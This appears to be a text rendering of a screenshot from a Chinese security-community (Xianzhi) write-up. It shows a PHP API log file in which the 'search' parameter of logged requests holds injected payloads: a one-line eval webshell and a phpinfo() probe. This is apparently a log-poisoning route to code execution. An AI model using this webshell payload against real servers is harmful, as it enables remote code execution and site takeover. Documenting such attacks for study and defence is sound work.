 BaseController.class.php × 2021-06-10-api-a.php ×
1 接口地址：:2021-06-10 23:14:54----array (
2 'url' => '/index.php/Api/<a>Base/a?search=<?php eval($_POST[a]);  ?>',
3 )
4 接收参数：:2021-06-10 23:14:54----array (
5 'search' => '<?php eval($_POST[a]);  ?>',
6 )
7 接收文件:2021-06-10 23:14:54----array (
8 )
9 接口地址：:2021-06-10 23:15:17----array (
10 'url' => index.php/Api/<a>Base/a?search=<?php phpinfo(); ?>',
11 )
12 接收参数：:2021-06-10 23:15:17----array (
13 'search' => '<?php phpinfo(); ?>',
先知社区